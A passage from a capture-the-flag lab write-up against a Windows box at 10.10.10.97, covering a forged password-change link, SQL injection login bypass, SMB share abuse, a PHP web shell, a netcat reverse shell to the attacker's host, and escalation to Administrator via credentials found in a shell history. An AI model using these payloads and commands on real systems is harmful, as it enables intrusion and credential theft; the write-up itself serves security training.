step is to catch with BurpSuite the request sent to the server, when a password update request is made. This way I can analyze the packet sent to know what data is sent, I will also change the POST method used to GET to build my malicious link. The next thing is to inject the URL to perform the phishing attack to the user tyler and after waiting a while I try to access successfully with the password I defined in the link. In one of the notes I find credentials corresponding to the compromised user and with crackmapexec I check that they are valid.
# http://10.10.10.97/change_pass.php
burpsuite &> /dev/null & disown
# Change request method (to create the Phishing URL)
# /change_pass.php?password=oldboy123&confirm_password=oldboy123&submit=submit
# http://10.10.10.97/contact.php
# http://10.10.10.97/change_pass.php?password=oldboy123&confirm_password=oldboy123&submit=submit
# http://10.10.10.97/login.php
crackmapexec smb 10.10.10.97 -u 'tyler' -p '92...*&' # :)







Another vector that I did not test is to use a SQLi in the registration form, I had tested only for the authentication panel. And if I create a new account using a simple injection I succeed to do a bypassing, this way I succeed to leak from the Database all the notes, including the one containing the user tyler’s credentials. As I don’t have any protocol that allows me to connect to the machine remotely, I use the credentials I just found to connect via SMB with smbclient, and now I find a shared resource (new-site) that I can access. I list the contents of this shared resource and they seem to be those of the web application available on port 8808, I perform a test to load a .php file and confirm my suspicions when I can access the file from the web, and the most important thing is that the PHP code is interpreted by the server.
# http://10.10.10.97/register.php
# ' or 1=1-- -, oldboy123, oldboy123 :)
smbclient -L 10.10.10.97 -U 'tyler%92...*&'
smbclient //10.10.10.97/new-site -U 'tyler%92...*&'
dir
nvim test.php
cat !$
smbclient //10.10.10.97/new-site -U 'tyler%92...*&'
put test.php
dir
# http://10.10.10.97:8808/test.php
# :)





Accessing the machine is my next goal, so I’m going to upload a PHP web shell that will allow me to execute command first and then with the help of nc.exe I will try to get a Reverse Shell. My first step is to upload nc.exe as a shared resource with smbclient and then with the web shell I just need to execute the right command to send the Rerverse Shell, finally I’m going to catch with nc the incoming connection on port 443. Finally I could access the machine and I can start enumerating the system, I find no special privileges and there are only two accounts in the system (Administrator and tyler) besides the typical ones in a Windows environment. In the Desktop directory of tyler’s account I find and can see the contents of the first flag, plus several very suspicious shortcuts.
Attacker Machine:
nvim pwn3d.php
cat pwn3d.php
pwn3d.php:
<?php
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>
# http://10.10.10.97:8808/pwn3d.php?cmd=whoami
locate nc.exe | grep -v al3j0
cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
smbclient //10.10.10.97/new-site -U 'tyler%92...*&'
put pwn3d.php
put nc.exe
rlwrap -cAr nc -nlvp 443
# http://10.10.10.97:8808/pwn3d.php?cmd=nc.exe -e cmd 10.10.14.9 443
Victime Machine:
whoami
hostname
whoami /priv
whoami /all
net user





Of the shortcuts, the most interesting is bash.lnk, if I analyze its content with type, it succeeds to leak the path and the name (bash.exe) of the binary to which it is linked, but if I try to execute it using the absolute path it seems that the binary does not exist or is not recognized by the CMD shell. So I do a recursive search in the system for the binary and after waiting a while I find it in a path that would have taken me years, if I did a manual search. Now if I run it and despite the error messages, I succeed in migrating to a Linux subsystem, how crazy, and I’m impersonating the root user. If I access the HOME directory of the root user I find no flags but in the .bash_history command history I find the credentials of the administrator user. With crackmapexec I verify that the credentials are valid and with impacket-psexec I can access the system as the user with maximum privilege. Now I can see the content of the last flag, pwned machine!
Victime Machine:
cd \tyler\Desktop
type bash.lnk
# C:\Windows\System32\bash.exe"...
C:\Windows\System32\bash.exe" # :(
where /R C:\ bash.exe
# C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
# mesg: ttyname failed: Inappropriate ioctl for device :)
whoami
pwd
cd root
cat .bash_history
# smbclient -U 'administrator%u6...h' \\\\127.0.0.1\\c$
Attacker Machine:
crackmapexec smb 10.10.10.97 -u 'Administrator' -p 'u6...nh'
impacket-psexec WORKGROUP/Administrator@10.10.10.97 cmd.exe
